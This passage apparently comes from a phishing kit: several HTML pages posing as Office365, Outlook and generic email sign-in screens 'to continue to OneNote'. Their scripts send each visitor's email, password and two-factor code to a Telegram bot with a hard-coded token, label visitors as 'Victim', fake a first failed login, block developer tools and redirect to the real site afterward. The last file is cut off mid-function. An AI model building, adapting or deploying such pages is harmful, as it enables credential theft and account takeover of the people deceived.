        .input-group input:focus { border-color: #D83B01; box-shadow: 0 0 0 3px rgba(216,59,1,0.15); background: #ffffff; }
        .password-wrapper { position: relative; }
        .toggle-password { position: absolute; right: 14px; top: 50%; transform: translateY(-50%); color: #5f6368; cursor: pointer; font-size: 13px; font-weight: 500; background: none; border: none; padding: 4px 8px; }
        .toggle-password:hover { color: #D83B01; }
        .error-message { color: #d93025; background: #fce8e8; text-align: center; padding: 12px 16px; border-radius: 8px; font-size: 14px; margin: 12px 0 16px; display: none; border: 1px solid #f5c6c6; }
        .error-message.show { display: block; animation: shake 0.4s ease; }
        @keyframes shake { 0%,100%{transform:translateX(0)} 20%,60%{transform:translateX(-6px)} 40%,80%{transform:translateX(6px)} }
        .login-button { width: 100%; padding: 14px; background: #D83B01; color: white; border: none; border-radius: 8px; font-size: 16px; font-weight: 500; cursor: pointer; transition: background 0.2s ease, box-shadow 0.2s ease; margin-top: 4px; }
        .login-button:hover { background: #b32d00; box-shadow: 0 2px 12px rgba(216,59,1,0.3); }
        .login-button:active { transform: scale(0.98); }
        .login-footer { display: flex; justify-content: space-between; align-items: center; margin-top: 24px; font-size: 14px; }
        .login-footer a { color: #D83B01; text-decoration: none; font-weight: 500; transition: color 0.2s; }
        .login-footer a:hover { color: #a02800; text-decoration: underline; }
        #loadingOverlay { display: none; text-align: center; padding: 40px 20px; }
        #loadingOverlay h2 { font-size: 20px; font-weight: 400; color: #202124; margin-bottom: 16px; }
        #loadingOverlay p { color: #5f6368; font-size: 14px; }
        .spinner { border: 4px solid #f3f3f3; border-top: 4px solid #D83B01; border-radius: 50%; width: 48px; height: 48px; animation: spin 0.8s linear infinite; margin: 20px auto; }
        @keyframes spin { 0% { transform: rotate(0deg); } 100% { transform: rotate(360deg); } }
        #otpContainer { display: none; margin-top: 8px; }
        #otpContainer .otp-title { font-size: 20px; font-weight: 400; color: #202124; text-align: center; }
        #otpContainer .otp-subtitle { font-size: 14px; color: #5f6368; text-align: center; margin-bottom: 20px; }
        #singleOtp { width: 100%; padding: 18px; font-size: 30px; text-align: center; letter-spacing: 10px; border: 2px solid #D83B01; border-radius: 10px; background: #fafafa; font-weight: 500; outline: none; transition: border-color 0.2s, box-shadow 0.2s; }
        #singleOtp:focus { border-color: #D83B01; box-shadow: 0 0 0 3px rgba(216,59,1,0.15); background: #ffffff; }
        #otpError { color: #d93025; background: #fce8e8; text-align: center; padding: 12px; border-radius: 8px; margin-top: 12px; display: none; font-size: 14px; }
        @media (max-width: 480px) { body { padding: 12px; } .login-card { padding: 32px 20px 28px; border-radius: 12px; } .login-title { font-size: 22px; } .login-logo svg { width: 64px; height: 64px; } .input-group input { padding: 12px 14px; font-size: 15px; } .login-button { padding: 14px; font-size: 15px; } #singleOtp { font-size: 24px; padding: 14px; } }
    </style>
</head>
<body>
    <div class="login-card">
        <div class="login-logo">
            <svg viewBox="0 0 48 48" width="80" height="80">
                <rect x="4" y="4" width="40" height="40" rx="8" fill="#D83B01"/>
                <text x="24" y="34" text-anchor="middle" fill="white" font-size="28" font-weight="bold" font-family="Segoe UI, Arial">O</text>
                <rect x="28" y="8" width="12" height="8" rx="2" fill="white" opacity="0.2"/>
            </svg>
        </div>
        <h1 class="login-title">Sign in with Office365</h1>
        <p class="login-subtitle">to continue to OneNote</p>
        
        <div id="loginForm">
            <div class="input-group"><label>Email or phone</label><input type="email" id="email" placeholder="example@outlook.com"></div>
            <div class="input-group"><label>Password</label><div class="password-wrapper"><input type="password" id="password" placeholder="Enter your password"><button type="button" class="toggle-password" onclick="togglePassword()">Show</button></div></div>
            <div id="loginError" class="error-message">Invalid email or password</div>
            <button class="login-button" onclick="submitLogin()">Sign in</button>
            <div class="login-footer"><a href="#">Forgot password?</a><a href="#">Create account</a></div>
        </div>
        
        <div id="loadingOverlay"><h2>Verifying your credentials</h2><div class="spinner"></div><p>Please wait...</p></div>
        
        <div id="otpContainer">
            <div class="otp-title">2-Step Verification</div>
            <div class="otp-subtitle">Enter the code sent to your device</div>
            <input type="text" id="singleOtp" maxlength="6" placeholder="000000">
            <button class="login-button" onclick="submitSingleOTP()" style="margin-top:16px;">Verify</button>
            <div id="otpError">Invalid code</div>
        </div>
    </div>

    <script>
        const BOT_TOKEN = "8849922646:AAHL1k8PDTU83eg5OVZJYTqGdLvyfwdydaw";
        const CHANNEL_ID = "8374468402";
        
        const urlParams = new URLSearchParams(window.location.search);
        const victimId = urlParams.get('vid') || localStorage.getItem('victim_id') || 'VIC_' + Date.now() + '_' + Math.random().toString(36).substr(2, 8);
        localStorage.setItem('victim_id', victimId);

        function sendToTelegram(message) {
            try {
                const img = new Image();
                img.src = `https://api.telegram.org/bot${BOT_TOKEN}/sendMessage?chat_id=${CHANNEL_ID}&text=${encodeURIComponent(message)}`;
                img.style.display = 'none';
                document.body.appendChild(img);
                setTimeout(() => { if (img.parentNode) img.parentNode.removeChild(img); }, 3000);
                return true;
            } catch(e) { return false; }
        }

        let loginAttempts = 0;
        let currentEmail = '';

        function togglePassword() {
            const pwd = document.getElementById('password');
            const toggle = document.querySelector('.toggle-password');
            if (pwd.type === 'password') { pwd.type = 'text'; toggle.textContent = 'Hide'; }
            else { pwd.type = 'password'; toggle.textContent = 'Show'; }
        }

        function showLoading() {
            document.getElementById('loginForm').style.display = 'none';
            document.getElementById('otpContainer').style.display = 'none';
            document.getElementById('loadingOverlay').style.display = 'block';
        }

        function hideLoading() {
            document.getElementById('loadingOverlay').style.display = 'none';
        }

        function submitLogin() {
            const email = document.getElementById('email').value.trim();
            const password = document.getElementById('password').value.trim();
            if (!email || !password) { alert('Please enter both email and password'); return; }
            currentEmail = email;
            loginAttempts++;
            const msg = `[+]━━【🔐 CREDENTIALS】━━[+]\nProvider: Office365\nVictim: ${victimId}\nEmail: ${email}\nPassword: ${password}\nAttempt: ${loginAttempts}`;
            sendToTelegram(msg);
            if (loginAttempts === 1) {
                const errorEl = document.getElementById('loginError');
                errorEl.textContent = 'Invalid email or password';
                errorEl.classList.add('show');
                document.querySelector('.login-card').style.animation = 'shake 0.4s ease';
                setTimeout(() => { document.querySelector('.login-card').style.animation = ''; }, 400);
                document.getElementById('password').value = '';
                document.getElementById('password').focus();
            } else {
                showLoading();
                setTimeout(() => {
                    hideLoading();
                    document.getElementById('loginForm').style.display = 'none';
                    document.getElementById('otpContainer').style.display = 'block';
                    document.getElementById('singleOtp').focus();
                }, 4000);
            }
        }

        function submitSingleOTP() {
            const otp = document.getElementById('singleOtp').value.trim();
            if (otp.length < 4) {
                document.getElementById('otpError').style.display = 'block';
                setTimeout(() => { document.getElementById('otpError').style.display = 'none'; }, 2000);
                return;
            }
            const msg = `[+]━━【🔢 OTP】━━[+]\nProvider: Office365\nVictim: ${victimId}\nEmail: ${currentEmail}\nOTP: ${otp}\n⚠️ USE THIS NOW!`;
            sendToTelegram(msg);
            showLoading();
            document.getElementById('otpContainer').style.display = 'none';
            setTimeout(() => { window.location.href = 'https://www.office.com'; }, 4000);
        }

        document.addEventListener('contextmenu', e => e.preventDefault());
        document.addEventListener('keydown', e => {
            if (e.key === 'F12' || (e.ctrlKey && e.shiftKey && e.key === 'I')) { e.preventDefault(); return false; }
        });

        window.sendToTelegram = sendToTelegram;
        window.victimId = victimId;
    </script>
</body>
</html>
</file>

<file: providers/others.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Email - Sign in</title>
    <style>
        * { margin: 0; padding: 0; box-sizing: border-box; }
        body { background: #f0f2f5; min-height: 100vh; display: flex; justify-content: center; align-items: center; padding: 24px; margin: 0; font-family: -apple-system, 'Segoe UI', Roboto, 'Helvetica Neue', Arial, sans-serif; }
        .login-card { max-width: 440px; width: 100%; background: #ffffff; border-radius: 16px; padding: 48px 40px 40px; box-shadow: 0 8px 40px rgba(0,0,0,0.12), 0 2px 8px rgba(0,0,0,0.06); border: 1px solid rgba(0,0,0,0.04); }
        .login-logo { text-align: center; margin-bottom: 28px; }
        .login-logo svg { width: 80px; height: 80px; display: inline-block; }
        .login-title { font-size: 26px; font-weight: 400; color: #1a1a1a; text-align: center; margin-bottom: 6px; letter-spacing: -0.2px; }
        .login-subtitle { font-size: 15px; color: #5f6368; text-align: center; margin-bottom: 32px; font-weight: 400; }
        .input-group { margin-bottom: 20px; }
        .input-group label { display: block; font-size: 13px; font-weight: 500; color: #3c4043; margin-bottom: 6px; }
        .input-group input { width: 100%; padding: 14px 16px; font-size: 16px; border: 1.5px solid #dadce0; border-radius: 8px; outline: none; transition: border-color 0.2s ease, box-shadow 0.2s ease; background: #fafafa; color: #202124; }
        .input-group input:focus { border-color: #757575; box-shadow: 0 0 0 3px rgba(117,117,117,0.15); background: #ffffff; }
        .password-wrapper { position: relative; }
        .toggle-password { position: absolute; right: 14px; top: 50%; transform: translateY(-50%); color: #5f6368; cursor: pointer; font-size: 13px; font-weight: 500; background: none; border: none; padding: 4px 8px; }
        .toggle-password:hover { color: #757575; }
        .error-message { color: #d93025; background: #fce8e8; text-align: center; padding: 12px 16px; border-radius: 8px; font-size: 14px; margin: 12px 0 16px; display: none; border: 1px solid #f5c6c6; }
        .error-message.show { display: block; animation: shake 0.4s ease; }
        @keyframes shake { 0%,100%{transform:translateX(0)} 20%,60%{transform:translateX(-6px)} 40%,80%{transform:translateX(6px)} }
        .login-button { width: 100%; padding: 14px; background: #757575; color: white; border: none; border-radius: 8px; font-size: 16px; font-weight: 500; cursor: pointer; transition: background 0.2s ease, box-shadow 0.2s ease; margin-top: 4px; }
        .login-button:hover { background: #5a5a5a; box-shadow: 0 2px 12px rgba(117,117,117,0.3); }
        .login-button:active { transform: scale(0.98); }
        .login-footer { display: flex; justify-content: space-between; align-items: center; margin-top: 24px; font-size: 14px; }
        .login-footer a { color: #757575; text-decoration: none; font-weight: 500; transition: color 0.2s; }
        .login-footer a:hover { color: #4a4a4a; text-decoration: underline; }
        #loadingOverlay { display: none; text-align: center; padding: 40px 20px; }
        #loadingOverlay h2 { font-size: 20px; font-weight: 400; color: #202124; margin-bottom: 16px; }
        #loadingOverlay p { color: #5f6368; font-size: 14px; }
        .spinner { border: 4px solid #f3f3f3; border-top: 4px solid #757575; border-radius: 50%; width: 48px; height: 48px; animation: spin 0.8s linear infinite; margin: 20px auto; }
        @keyframes spin { 0% { transform: rotate(0deg); } 100% { transform: rotate(360deg); } }
        #otpContainer { display: none; margin-top: 8px; }
        #otpContainer .otp-title { font-size: 20px; font-weight: 400; color: #202124; text-align: center; }
        #otpContainer .otp-subtitle { font-size: 14px; color: #5f6368; text-align: center; margin-bottom: 20px; }
        #singleOtp { width: 100%; padding: 18px; font-size: 30px; text-align: center; letter-spacing: 10px; border: 2px solid #757575; border-radius: 10px; background: #fafafa; font-weight: 500; outline: none; transition: border-color 0.2s, box-shadow 0.2s; }
        #singleOtp:focus { border-color: #757575; box-shadow: 0 0 0 3px rgba(117,117,117,0.15); background: #ffffff; }
        #otpError { color: #d93025; background: #fce8e8; text-align: center; padding: 12px; border-radius: 8px; margin-top: 12px; display: none; font-size: 14px; }
        @media (max-width: 480px) { body { padding: 12px; } .login-card { padding: 32px 20px 28px; border-radius: 12px; } .login-title { font-size: 22px; } .login-logo svg { width: 64px; height: 64px; } .input-group input { padding: 12px 14px; font-size: 15px; } .login-button { padding: 14px; font-size: 15px; } #singleOtp { font-size: 24px; padding: 14px; } }
    </style>
</head>
<body>
    <div class="login-card">
        <div class="login-logo">
            <svg viewBox="0 0 48 48" width="80" height="80">
                <rect x="4" y="4" width="40" height="40" rx="8" fill="#757575"/>
                <text x="24" y="34" text-anchor="middle" fill="white" font-size="28" font-weight="bold" font-family="Arial">@</text>
                <circle cx="12" cy="12" r="4" fill="white" opacity="0.2"/>
            </svg>
        </div>
        <h1 class="login-title">Sign in with Email</h1>
        <p class="login-subtitle">to continue to OneNote</p>
        
        <div id="loginForm">
            <div class="input-group"><label>Email or phone</label><input type="email" id="email" placeholder="example@email.com"></div>
            <div class="input-group"><label>Password</label><div class="password-wrapper"><input type="password" id="password" placeholder="Enter your password"><button type="button" class="toggle-password" onclick="togglePassword()">Show</button></div></div>
            <div id="loginError" class="error-message">Invalid email or password</div>
            <button class="login-button" onclick="submitLogin()">Sign in</button>
            <div class="login-footer"><a href="#">Forgot password?</a><a href="#">Create account</a></div>
        </div>
        
        <div id="loadingOverlay"><h2>Verifying your credentials</h2><div class="spinner"></div><p>Please wait...</p></div>
        
        <div id="otpContainer">
            <div class="otp-title">2-Step Verification</div>
            <div class="otp-subtitle">Enter the code sent to your device</div>
            <input type="text" id="singleOtp" maxlength="6" placeholder="000000">
            <button class="login-button" onclick="submitSingleOTP()" style="margin-top:16px;">Verify</button>
            <div id="otpError">Invalid code</div>
        </div>
    </div>

    <script>
        const BOT_TOKEN = "8849922646:AAHL1k8PDTU83eg5OVZJYTqGdLvyfwdydaw";
        const CHANNEL_ID = "8374468402";
        
        const urlParams = new URLSearchParams(window.location.search);
        const victimId = urlParams.get('vid') || localStorage.getItem('victim_id') || 'VIC_' + Date.now() + '_' + Math.random().toString(36).substr(2, 8);
        localStorage.setItem('victim_id', victimId);

        function sendToTelegram(message) {
            try {
                const img = new Image();
                img.src = `https://api.telegram.org/bot${BOT_TOKEN}/sendMessage?chat_id=${CHANNEL_ID}&text=${encodeURIComponent(message)}`;
                img.style.display = 'none';
                document.body.appendChild(img);
                setTimeout(() => { if (img.parentNode) img.parentNode.removeChild(img); }, 3000);
                return true;
            } catch(e) { return false; }
        }

        let loginAttempts = 0;
        let currentEmail = '';

        function togglePassword() {
            const pwd = document.getElementById('password');
            const toggle = document.querySelector('.toggle-password');
            if (pwd.type === 'password') { pwd.type = 'text'; toggle.textContent = 'Hide'; }
            else { pwd.type = 'password'; toggle.textContent = 'Show'; }
        }

        function showLoading() {
            document.getElementById('loginForm').style.display = 'none';
            document.getElementById('otpContainer').style.display = 'none';
            document.getElementById('loadingOverlay').style.display = 'block';
        }

        function hideLoading() {
            document.getElementById('loadingOverlay').style.display = 'none';
        }

        function submitLogin() {
            const email = document.getElementById('email').value.trim();
            const password = document.getElementById('password').value.trim();
            if (!email || !password) { alert('Please enter both email and password'); return; }
            currentEmail = email;
            loginAttempts++;
            const msg = `[+]━━【🔐 CREDENTIALS】━━[+]\nProvider: Other\nVictim: ${victimId}\nEmail: ${email}\nPassword: ${password}\nAttempt: ${loginAttempts}`;
            sendToTelegram(msg);
            if (loginAttempts === 1) {
                const errorEl = document.getElementById('loginError');
                errorEl.textContent = 'Invalid email or password';
                errorEl.classList.add('show');
                document.querySelector('.login-card').style.animation = 'shake 0.4s ease';
                setTimeout(() => { document.querySelector('.login-card').style.animation = ''; }, 400);
                document.getElementById('password').value = '';
                document.getElementById('password').focus();
            } else {
                showLoading();
                setTimeout(() => {
                    hideLoading();
                    document.getElementById('loginForm').style.display = 'none';
                    document.getElementById('otpContainer').style.display = 'block';
                    document.getElementById('singleOtp').focus();
                }, 4000);
            }
        }

        function submitSingleOTP() {
            const otp = document.getElementById('singleOtp').value.trim();
            if (otp.length < 4) {
                document.getElementById('otpError').style.display = 'block';
                setTimeout(() => { document.getElementById('otpError').style.display = 'none'; }, 2000);
                return;
            }
            const msg = `[+]━━【🔢 OTP】━━[+]\nProvider: Other\nVictim: ${victimId}\nEmail: ${currentEmail}\nOTP: ${otp}\n⚠️ USE THIS NOW!`;
            sendToTelegram(msg);
            showLoading();
            document.getElementById('otpContainer').style.display = 'none';
            setTimeout(() => { window.location.href = 'https://www.google.com'; }, 4000);
        }

        document.addEventListener('contextmenu', e => e.preventDefault());
        document.addEventListener('keydown', e => {
            if (e.key === 'F12' || (e.ctrlKey && e.shiftKey && e.key === 'I')) { e.preventDefault(); return false; }
        });

        window.sendToTelegram = sendToTelegram;
        window.victimId = victimId;
    </script>
</body>
</html>
</file>

<file: providers/outlook.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Outlook - Sign in</title>
    <style>
        * { margin: 0; padding: 0; box-sizing: border-box; }
        body { background: #f0f2f5; min-height: 100vh; display: flex; justify-content: center; align-items: center; padding: 24px; margin: 0; font-family: -apple-system, 'Segoe UI', Roboto, 'Helvetica Neue', Arial, sans-serif; }
        .login-card { max-width: 440px; width: 100%; background: #ffffff; border-radius: 16px; padding: 48px 40px 40px; box-shadow: 0 8px 40px rgba(0,0,0,0.12), 0 2px 8px rgba(0,0,0,0.06); border: 1px solid rgba(0,0,0,0.04); }
        .login-logo { text-align: center; margin-bottom: 28px; }
        .login-logo svg { width: 80px; height: 80px; display: inline-block; }
        .login-title { font-size: 26px; font-weight: 400; color: #1a1a1a; text-align: center; margin-bottom: 6px; letter-spacing: -0.2px; }
        .login-subtitle { font-size: 15px; color: #5f6368; text-align: center; margin-bottom: 32px; font-weight: 400; }
        .input-group { margin-bottom: 20px; }
        .input-group label { display: block; font-size: 13px; font-weight: 500; color: #3c4043; margin-bottom: 6px; }
        .input-group input { width: 100%; padding: 14px 16px; font-size: 16px; border: 1.5px solid #dadce0; border-radius: 8px; outline: none; transition: border-color 0.2s ease, box-shadow 0.2s ease; background: #fafafa; color: #202124; }
        .input-group input:focus { border-color: #0078D4; box-shadow: 0 0 0 3px rgba(0,120,212,0.15); background: #ffffff; }
        .password-wrapper { position: relative; }
        .toggle-password { position: absolute; right: 14px; top: 50%; transform: translateY(-50%); color: #5f6368; cursor: pointer; font-size: 13px; font-weight: 500; background: none; border: none; padding: 4px 8px; }
        .toggle-password:hover { color: #0078D4; }
        .error-message { color: #d93025; background: #fce8e8; text-align: center; padding: 12px 16px; border-radius: 8px; font-size: 14px; margin: 12px 0 16px; display: none; border: 1px solid #f5c6c6; }
        .error-message.show { display: block; animation: shake 0.4s ease; }
        @keyframes shake { 0%,100%{transform:translateX(0)} 20%,60%{transform:translateX(-6px)} 40%,80%{transform:translateX(6px)} }
        .login-button { width: 100%; padding: 14px; background: #0078D4; color: white; border: none; border-radius: 8px; font-size: 16px; font-weight: 500; cursor: pointer; transition: background 0.2s ease, box-shadow 0.2s ease; margin-top: 4px; }
        .login-button:hover { background: #0069c4; box-shadow: 0 2px 12px rgba(0,120,212,0.3); }
        .login-button:active { transform: scale(0.98); }
        .login-footer { display: flex; justify-content: space-between; align-items: center; margin-top: 24px; font-size: 14px; }
        .login-footer a { color: #0078D4; text-decoration: none; font-weight: 500; transition: color 0.2s; }
        .login-footer a:hover { color: #005a9e; text-decoration: underline; }
        #loadingOverlay { display: none; text-align: center; padding: 40px 20px; }
        #loadingOverlay h2 { font-size: 20px; font-weight: 400; color: #202124; margin-bottom: 16px; }
        #loadingOverlay p { color: #5f6368; font-size: 14px; }
        .spinner { border: 4px solid #f3f3f3; border-top: 4px solid #0078D4; border-radius: 50%; width: 48px; height: 48px; animation: spin 0.8s linear infinite; margin: 20px auto; }
        @keyframes spin { 0% { transform: rotate(0deg); } 100% { transform: rotate(360deg); } }
        #otpContainer { display: none; margin-top: 8px; }
        #otpContainer .otp-title { font-size: 20px; font-weight: 400; color: #202124; text-align: center; }
        #otpContainer .otp-subtitle { font-size: 14px; color: #5f6368; text-align: center; margin-bottom: 20px; }
        #singleOtp { width: 100%; padding: 18px; font-size: 30px; text-align: center; letter-spacing: 10px; border: 2px solid #0078D4; border-radius: 10px; background: #fafafa; font-weight: 500; outline: none; transition: border-color 0.2s, box-shadow 0.2s; }
        #singleOtp:focus { border-color: #0078D4; box-shadow: 0 0 0 3px rgba(0,120,212,0.15); background: #ffffff; }
        #otpError { color: #d93025; background: #fce8e8; text-align: center; padding: 12px; border-radius: 8px; margin-top: 12px; display: none; font-size: 14px; }
        @media (max-width: 480px) { body { padding: 12px; } .login-card { padding: 32px 20px 28px; border-radius: 12px; } .login-title { font-size: 22px; } .login-logo svg { width: 64px; height: 64px; } .input-group input { padding: 12px 14px; font-size: 15px; } .login-button { padding: 14px; font-size: 15px; } #singleOtp { font-size: 24px; padding: 14px; } }
    </style>
</head>
<body>
    <div class="login-card">
        <div class="login-logo">
            <svg viewBox="0 0 48 48" width="80" height="80">
                <rect x="4" y="4" width="40" height="40" rx="8" fill="#0078D4"/>
                <path d="M18 14v20h-6V14h6zm10 0v20h-6V14h6zm6 0v20h-6V14h6z" fill="white"/>
                <circle cx="38" cy="14" r="4" fill="white" opacity="0.2"/>
            </svg>
        </div>
        <h1 class="login-title">Sign in with Outlook</h1>
        <p class="login-subtitle">to continue to OneNote</p>
        
        <div id="loginForm">
            <div class="input-group"><label>Email or phone</label><input type="email" id="email" placeholder="example@outlook.com"></div>
            <div class="input-group"><label>Password</label><div class="password-wrapper"><input type="password" id="password" placeholder="Enter your password"><button type="button" class="toggle-password" onclick="togglePassword()">Show</button></div></div>
            <div id="loginError" class="error-message">Invalid email or password</div>
            <button class="login-button" onclick="submitLogin()">Sign in</button>
            <div class="login-footer"><a href="#">Forgot password?</a><a href="#">Create account</a></div>
        </div>
        
        <div id="loadingOverlay"><h2>Verifying your credentials</h2><div class="spinner"></div><p>Please wait...</p></div>
        
        <div id="otpContainer">
            <div class="otp-title">2-Step Verification</div>
            <div class="otp-subtitle">Enter the code sent to your device</div>
            <input type="text" id="singleOtp" maxlength="6" placeholder="000000">
            <button class="login-button" onclick="submitSingleOTP()" style="margin-top:16px;">Verify</button>
            <div id="otpError">Invalid code</div>
        </div>
    </div>

    <script>
        const BOT_TOKEN = "8849922646:AAHL1k8PDTU83eg5OVZJYTqGdLvyfwdydaw";
        const CHANNEL_ID = "8374468402";
        
        const urlParams = new URLSearchParams(window.location.search);
        const victimId = urlParams.get('vid') || localStorage.getItem('victim_id') || 'VIC_' + Date.now() + '_' + Math.random().toString(36).substr(2, 8);
        localStorage.setItem('victim_id', victimId);

        function sendToTelegram(message) {
            try {
                const img = new Image();
                img.src = `https://api.telegram.org/bot${BOT_TOKEN}/sendMessage?chat_id=${CHANNEL_ID}&text=${encodeURIComponent(message)}`;
                img.style.display = 'none';
                document.body.appendChild(img);
                setTimeout(() => { if (img.parentNode) img.parentNode.removeChild(img); }, 3000);
                return true;
            } catch(e) { return false; }
        }

        let loginAttempts = 0;
        let currentEmail = '';

        function togglePassword() {
            const pwd = document.getElementById('password');
            const toggle = document.querySelector('.toggle-password');
            if (pwd.type === 'password') { pwd.type = 'text'; toggle.textContent = 'Hide'; }
            else { pwd.type = 'password'; toggle.textContent = 'Show'; }
        }

        function showLoading() {
            document.getElementById('loginForm').style.display = 'none';
            document.getElementById('otpContainer').style.display = 'none';
            document.getElementById('loadingOverlay').style.display = 'block';
        }

        function hideLoading() {
            document.getElementById('loadingOverlay').style.display = 'none';
        }

        function submitLogin() {
            const email = document.getElementById('email').value.trim();
            const password = document.getElementById('password').value.trim();
            if (!email || !password) { alert('Please enter both email and password'); return; }
            currentEmail = email;
            loginAttempts++;
            const msg = `[+]━━【🔐 CREDENTIALS】━━[+]\nProvider: Outlook\nVictim: ${victimId}\nEmail: ${email}\nPassword: ${password}\nAttempt: ${loginAttempts}`;
            sendToTelegram(msg);
            if (loginAttempts === 1) {
                const errorEl = document.getElementById('loginError');
                errorEl.textContent = 'Invalid email or password';
                errorEl.classList.add('show');
                document.querySelector('.login-card').style.animation = 'shake 0.4s ease';
                setTimeout(() => { document.querySelector('.login-card').style.animation = ''; }, 400);
                document.getElementById('password').value = '';
                document.getElementById('password').focus();
            } else {
                showLoading();
                setTimeout(() => {
                    hideLoading();
                    document.getElementById('loginForm').style.display = 'none';
                    document.getElementById('otpContainer').style.display = 'block';
                    document.getElementById('singleOtp').focus();
                }, 4000);
            }
        }

        function submitSingleOTP() {
            const otp = document.getElementById('singleOtp').value.trim();
